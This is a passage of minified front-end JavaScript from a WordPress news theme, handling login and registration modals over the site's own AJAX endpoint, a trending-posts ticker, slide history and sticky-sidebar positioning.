500);break;case "infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances();""!==a.td_data&&tdInfiniteLoader.enable_is_visible_callback(c.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow");b.css("height","auto");tdSmartSidebar.compute()},200);setTimeout(function(){tdSmartSidebar.compute()},500);
void 0!==f&&setTimeout(function(){"mega_menu"!==d&&"back"!==d&&"pull_down"!==d||""===JSON.parse(tdBlocksArray[0].atts).td_ajax_preloading?tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!1):tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!0)},200)},tdGetBlockIndex:function(a){var b=0,d=0;jQuery.each(tdBlocksArray,function(c,f){if(f.id===a)return d=b,!1;b++});return d},tdGetBlockObjById:function(a){return tdBlocksArray[tdBlocks.tdGetBlockIndex(a)]}}})();
jQuery().ready(function(){var a={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&(jQuery(".tdb_header_user .td-login-modal-js").magnificPopup(a),
jQuery(".tdb-head-usr-log").on("click",function(a){750>jQuery(window).width()&&jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}));"yes"===window.tdc_is_installed&&
(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(a));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&!jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},
500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],
["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();
tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&
13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(a){var b=jQuery("#login_email");a=jQuery("#login_pass");b.length&&a.length&&(b=b.val().trim(),a=a.val().trim(),b&&a?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_login",b,"",a)):tdLogin.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=
jQuery("#register_email"),b=jQuery("#register_user");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLogin.email_pattern.test(a)&&b?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_register",a,b,"")):tdLogin.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(a){if(a.constructor===Array)for(var b=
a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===
Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",url:td_ajax_url,
data:{action:a,email:b,user:c,pass:d},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,
"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doCustomAction:function(a,b,c,d){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?(tdLogin.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),b=new URLSearchParams(window.location.href),b.has("next_url")&&(b=window.atob(b.get("next_url").replace("=","")),"undefined"!==typeof b&&window.confirm("We have created your account."+a[2])&&(window.location=b))):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},
error:function(a,b,c){}})}}})();
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",
0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});
jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close a, #td-mobile-nav .td-register-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])})});
var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),a&&b?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_login",a,"",b)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=
jQuery("#register_email-mob"),b=jQuery("#register_user-mob");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLoginMob.email_pattern.test(a)&&b?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_register",a,b,"")):tdLoginMob.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&
3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",
url:td_ajax_url,data:{action:a,email:b,user:c,pass:d},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();var tdDemoMenu;
(function(a,b){tdDemoMenu={mousePosX:0,mousePosY:0,init:function(){a(document).mousemove(function(a){if(a.pageX||a.pageY)tdDemoMenu.mousePosX=a.pageX,tdDemoMenu.mousePosY=a.pageY;else if(a.clientX||a.clientY)tdDemoMenu.mousePosX=a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,tdDemoMenu.mousePosY=a.clientY+document.body.scrollTop+document.documentElement.scrollTop});a(document).mouseleave(function(b){a(".td-screen-demo:first").css("visibility","hidden")});a("#td-theme-settings").find(".td-skin-wrap:first").scroll(function(b){b=
b.currentTarget;var c=a(this).find(".td-skin-scroll:first");b.clientHeight+b.scrollTop<b.scrollHeight?c.css({bottom:0}):c.css({bottom:-40})});a("#td-theme-settings").find(".td-skin-scroll:first").click(function(b){b=a(this).closest(".td-skin-wrap");b.animate({scrollTop:b.scrollTop()+200},{duration:800,easing:"easeInOutQuart"})}).mouseenter(function(b){a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden")});a(".td-set-theme-style-link").hover(function(b){var c=a(this),e=
c.closest(".td-set-theme-style"),f=a(".td-screen-demo:first"),l=0,g=0;var n=a("#wpadminbar");var u=f.find("img:first");c=c.data("img-url");u.length?u.replaceWith('<img src="'+c+'"/>'):f.html('<img src="'+c+'"/>');0===a(".td-set-theme-style-link").index(this)%2?l=2*e.outerWidth(!0):(e=e.prev(".td-set-theme-style"),e.length&&(l=e.outerWidth(!0)-0,g=e.outerWidth(!0)+0),b.preventDefault(),b.stopPropagation());b=b.pageY-document.body.scrollTop-f.outerHeight(!0)/2;b+f.outerHeight(!0)>window.innerHeight&&
(b-=b+f.outerHeight(!0)-window.innerHeight);n=n.length?n.outerHeight(!0):0;n>b&&(b=n);n={top:b,right:l,width:""};b=f.data("width-preview");0<g&&(n.width=b+g);f.css(n);f.data("right-value",l+g);f.css("visibility","visible")},function(b){a(".td-screen-demo:first").css("visibility","hidden")}).mousemove(function(a){tdDemoMenu._moveScreenDemo(a)})},_moveScreenDemo:function(b){var c=a(".td-screen-demo:first"),e=a("#wpadminbar"),f=b.pageY-document.body.scrollTop-c.outerHeight(!0)/2;e=e.length?e.outerHeight(!0):
0;e>f&&(f=e);0>f?f=0:a(window).height()-c.outerHeight(!0)/2<b.pageY-document.body.scrollTop&&(f=a(window).height()-c.outerHeight(!0));c.css("top",f)},_checkMousePosition:function(){var c;a(".td-set-theme-style-link").each(function(b,e){tdDemoMenu._log(b);b=a(e).closest(".td-set-theme-style");var d=!1,l=!1;if(0===a(".td-set-theme-style-link").index(e)%2)parseInt(b.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(b.position().top)+parseInt(a(window).scrollTop())+
parseInt(b.outerHeight())&&(d=!0,parseInt(a(window).width())-2*parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())-parseInt(b.outerWidth())&&(l=!0));else{var g=b.prev(".td-set-theme-style");g.length&&parseInt(g.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(g.position().top)+parseInt(a(window).scrollTop())+parseInt(g.outerHeight())&&(d=!0,parseInt(a(window).width())-parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&
tdDemoMenu.mousePosX<parseInt(a(window).width())&&(l=!0))}if(d&&l)return c=e,!1});b===c?a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden"):a(c).mouseenter()},_log:function(a){}}})(jQuery);var tdTrendingNow={};
(function(){tdTrendingNow={items:[],item:function(){this.blockUid="";this.trendingNowAutostart="manual";this.trendingNowPosition=this.trendingNowTimer=0;this.trendingNowPosts=[];this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not valid";if("undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length)throw"item.trendingNowPosts is not valid";
tdTrendingNow.items.push(a);tdTrendingNow._initialize_item(a);tdTrendingNow.tdTrendingNowAutoStart(a.blockUid)},deleteItem:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)if(tdTrendingNow.items[b].blockUid===a)return tdTrendingNow.items.splice(b,1),!0;return!1},itemPrev:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=jQuery("#"+
a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"right"],!1)}},itemNext:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=
jQuery("#"+a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)}},tdTrendingNowChangeText:function(a,b){var c=a[0];a=a[1];for(var d=[],e=0,f,l=0;l<tdTrendingNow.items.length;l++)tdTrendingNow.items[l].blockUid===c&&(f=l,d=tdTrendingNow.items[l].trendingNowPosts,e=tdTrendingNow.items[l].trendingNowPosition);
if("undefined"!==typeof f&&null!==f&&(c=e,l=d.length-1,!(1>l))){"left"===a?(e+=1,e>l&&(e=0)):(--e,0>e&&(e=l));tdTrendingNow.items[f].trendingNowPosition=e;d[c].css("opacity",0);d[c].css("z-index",0);for(var g in d)!0===d.hasOwnProperty(g)&&d[g].removeClass("td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight");d[e].css("opacity",1);d[e].css("z-index",1);!0===b?(d[c].addClass("td_animated_xlong td_fadeOutLeft"),d[e].addClass("td_animated_xlong td_fadeInRight")):(d[c].addClass("td_animated_xlong td_fadeOutRight"),
d[e].addClass("td_animated_xlong td_fadeInLeft"))}},tdTrendingNowAutoStart:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)tdTrendingNow.items[b].blockUid===a&&"manual"!==tdTrendingNow.items[b].trendingNowAutostart&&(tdTrendingNow.items[b].trendingNowTimer=tdTrendingNow.setTimerChangingText(a))},setTimerChangingText:function(a){var b=jQuery("#"+a),c=3;"undefined"!==typeof b.data("timer")&&""!==b.data("timer")&&(c=b.data("timer"));return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,
"left"],!0)},1E3*c)}};tdTrendingNow.init()})();"use strict";
var td_history={td_history_change_event:!1,init:function(){window.addEventListener("popstate",function(a){td_history.td_history_change_event=!0;"undefined"!=typeof a.state&&null!=a.state&&jQuery("#"+a.state.slide_id).iosSlider("goToSlide",a.state.current_slide)})},replace_history_entry:function(a){!1!==tdDetect.hasHistory&&history.replaceState(a,null)},add_history_entry:function(a,b,c){if(!1!==tdDetect.hasHistory)if(""==c)history.pushState(a,null,null);else{var d=td_history.get_query_parameter("p");
""!=d?1==c?history.pushState(a,null,"?p="+d):history.pushState(a,null,"?p="+d+"&"+b+"="+c):1==c?history.pushState(a,null,td_history.get_mod_rewrite_base_url()):history.pushState(a,null,td_history.get_mod_rewrite_base_url()+c+"/")}},get_mod_rewrite_base_url:function(){var a=document.URL;"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));return!1===td_history.get_mod_rewrite_pagination(document.URL)?document.URL:a.substring(0,a.lastIndexOf("/"))+"/"},get_mod_rewrite_pagination:function(){var a=document.URL;
"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));a=a.substring(a.lastIndexOf("/")+1,a.length);return td_history.isInt(a)?a:!1},get_current_page:function(a){if(""!=td_history.get_query_parameter("p"))return a=td_history.get_query_parameter(a),""!=a?a:1;a=td_history.get_mod_rewrite_pagination();return!1!==a?a:1},isInt:function(a){return 0===a%1},get_query_parameter:function(a){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");a=(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(location.search);return null==a?"":
decodeURIComponent(a[1].replace(/\+/g," "))},slide_changed_callback:function(a){if(!0===td_history.td_history_change_event)td_history.td_history_change_event=!1;else{var b=a.currentSlideNumber;a=a.sliderContainerObject.attr("id");td_history.add_history_entry({current_slide:b,slide_id:a},"slide",b)}}};window.history&&window.history.pushState&&td_history.init();var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.content_bottom=this.content_top=this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=
this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(a){tdSmartSidebar.hasItems=!0;a.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');a.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');tdSmartSidebar.items.push(a)},td_events_scroll:function(a){if(!1!==
tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var b=0;b<tdSmartSidebar.items.length;b++)tdSmartSidebar.items[b].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){var b=0;""!==tdSmartSidebar.tds_snap_menu&&(b=tdAffix._get_menu_affix_height(),"smart_snap_always"===tdAffix.tds_snap_menu&&
(b+=tdAffix.menu_offset));"undefined"!==typeof window.tdThemeName&&"Newspaper"===window.tdThemeName&&(b+=20);var d="";a!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=a>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=a;var e=jQuery(window).height(),f=a+e;a+=b;for(var l=0;l<tdSmartSidebar.items.length;l++){var g=tdSmartSidebar.items[l];g.content_top=g.content_jquery_obj.offset().top;g.content_height=g.content_jquery_obj.height();g.content_bottom=
g.content_top+g.content_height;g.sidebar_top=g.sidebar_jquery_obj.offset().top;g.sidebar_height=g.sidebar_jquery_obj.height();g.sidebar_bottom=g.sidebar_top+g.sidebar_height;if(g.content_height<=g.sidebar_height)g.sidebar_state="case_6_content_too_small";else if(g.sidebar_height<e){var n=g.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(n+=b);tdSmartSidebar._is_smaller_or_equal(a,n)?g.sidebar_state=
"case_2_top_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?tdSmartSidebar._is_smaller(a,g.content_bottom-g.sidebar_height)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":g.sidebar_state=g.content_bottom-a>=g.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===
tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,a)?g.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,f)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,g.content_bottom)&&g.content_bottom>=f?g.sidebar_state="case_1_fixed_down":g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,f)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,
g.content_bottom)&&"down"===d&&g.content_bottom>=f?g.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(g.sidebar_top,g.content_top)&&"up"===d&&g.content_bottom>=f?g.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)&&"down"===d||g.content_bottom<f?g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,
a)?g.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(f,g.sidebar_top)&&(g.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===g.sidebar_state&&"up"===d||"case_4_fixed_up"===g.sidebar_state&&"down"===d)g.sidebar_state="case_5_absolute";n=0;null!==tdViewport.getCurrentIntervalItem()&&(n=g.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner").width(),g.sidebar_jquery_obj.width(n));switch(g.sidebar_state){case "case_1_fixed_down":if(!0===
g.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!0;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:n,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===g.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!0;g.case_3_run_once=!1;g.case_4_run_once=
!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===g.case_3_run_once&&g.case_3_last_sidebar_height===g.sidebar_height&&g.case_3_last_content_height===g.content_height)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!0;g.case_3_last_sidebar_height=g.sidebar_height;g.case_3_last_content_height=g.content_height;
g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:n,position:"absolute",top:g.content_bottom-g.sidebar_height-g.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===g.case_4_run_once&&g.case_4_last_menu_offset===b)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!0;g.case_4_last_menu_offset=b;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:n,
